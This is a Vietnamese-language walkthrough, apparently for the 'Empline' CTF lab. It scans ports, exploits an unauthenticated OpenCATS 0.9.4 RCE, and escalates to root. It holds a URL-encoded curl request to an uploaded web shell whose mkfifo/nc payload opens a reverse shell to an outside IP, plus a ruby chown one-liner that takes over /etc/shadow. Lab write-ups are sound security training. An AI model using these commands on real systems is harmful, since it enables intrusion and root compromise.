

Hôm nay mk trở lại với 1 bài có tên là “Empline”. Đây là 1 bài khá hay. Bắt đầu thôi.

1. Dò quét

rustscan -b 500 -a 10.10.194.74



Service: mysql, ssh và web.

1. Enum

Thử login với mysql =))



Cổng 80

Khi “View Page Source” thì chúng ta sẽ tìm đc virtual host là empline.thm và job.empline.thm. => add vào file /etc/hosts

Ở job.empline.thm thì họ đang dùng opencats version 0.9.4.

RCE mà ko cần xác thực. Lỗi này ghê đây.

1. Khai thác

Shell của chương trình này vẫn chưa đc tối ưu nên mình dùng cách này để lấy shell (dựa vào file 6q9VT.php mà chúng ta đã upload nhờ chương trình exploit.sh)

Do là để trên URL nên mk encode cho yên tâm =))

“curl <http://job.empline.thm/upload/careerportaladd/6q9VT.php?0=rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fsh%20-i%202%3E%261%7Cnc%2010.8.231.56%204444%20%3E%2Ftmp%2Ff>”

1. Leo thang

Ở file config.php chúng ta tìm được user/pass để connect đến DB.

->mysql -u james -p

->show databases;

->use opencats;

->show tables;

->select \* from user;



Crack hash của user George

Sử dụng pass này để login vào user George.

Xác định SUDO rights, SUID files, cronjob files, linux kernel, capabilities,…..



Như mn thấy, chúng ta có thể sử dụng ngôn ngữ ruby để chown file hoặc folder bất kỳ mà ko bị giới hạn về quyền.

Do user George có userID và groupID là 1002 nên chúng ta phải sửa lại payload trên.

ruby -e 'require "fileutils"; FileUtils.chown(1002, 1002, "/etc/shadow")'

Lúc này thì file /etc/shadow đã thuộc quyền sở hữu của user george nên chúng ta có quyền read/write file này. Trong tình huống này, mk sửa lại hash của user root rồi tiến hành login

Thành công rồi. See you again.